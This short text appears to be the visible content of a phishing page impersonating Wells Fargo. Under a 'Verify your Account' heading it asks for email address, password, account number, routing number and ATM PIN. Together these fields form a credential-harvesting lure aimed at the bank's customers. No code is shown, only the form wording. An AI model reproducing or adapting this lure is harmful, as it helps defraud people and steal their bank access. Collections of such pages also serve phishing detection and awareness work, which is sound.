 WELLS FARGO
Verify your Account
Enter the details given below.
Email Address
Password
Account Number
Routing Number
ATM Pin